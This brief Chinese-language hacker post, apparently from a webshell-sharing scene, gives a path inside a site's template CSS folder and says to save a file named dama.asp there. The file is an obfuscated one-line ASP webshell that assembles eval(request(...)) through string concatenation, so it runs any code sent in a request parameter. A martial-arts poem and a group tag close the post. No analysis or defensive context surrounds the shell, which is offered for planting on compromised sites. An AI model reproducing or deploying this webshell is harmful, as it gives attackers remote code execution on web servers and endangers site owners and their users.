 by:剑眉大侠
root\Templates\diy\css\dama.asp 保存
<%eval""&("e"&"v"&"a"&"l"&"("&"r"&"e"&"q"&"u"&"e"&"s"&"t"&"
("&"0"&"-"&"2"&"-"&"5"&")"&")")%>
<< 十步杀一人_千里不留行_事了拂衣去_深藏身与名_生当做人杰_死亦为鬼
悦信安